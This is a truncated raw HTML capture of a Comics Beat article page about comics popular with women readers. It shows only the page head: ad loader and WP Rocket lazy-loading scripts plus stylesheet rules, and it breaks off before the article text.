

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/
body_size: 65829
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women</title>
<style id="rocket-critical-css">.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tds-title2 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line{display:table;position:relative}.tds-title2 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;margin-bottom:1em}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.jetpack-likes-widget-unloaded .likes-widget-placeholder{display:block}.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.post-likes-widget-placeholder .button{display:none}.post-likes-widget-placeholder .loading{color:#999;font-size:12px}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans', 'Open Sans Regular', sans-serif;--td_default_google_font_2:'Roboto', sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}[hidden]{display:none}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1200{width:auto!important;max-width:1240px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1200>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1200{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1200{padding-left:20px;padding-right:20px}}.tdc-row.stretch_row_1600{width:auto!important;max-width:1640px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1600>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1600{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1600{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*="td-block-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*="td-block-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*="td-block-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent var(--td_theme_color, #4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color, #4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color, #222222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color, #ffffff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.td-mega-menu-page .sub-menu ul{display:inline-block!important;position:initial!important;width:auto!important}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color, #ffffff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat, no-repeat);background-size:var(--td_mobile_background_size, cover);background-position:var(--td_mobile_background_size, center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob, #313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob, #3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob, #313b45) 0%,var(--td_mobile_gradient_two_mob, #3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-js-loaded .td-menu-background,.td-js-loaded #td-mobile-nav{visibility:visible!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color, #ffffff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close 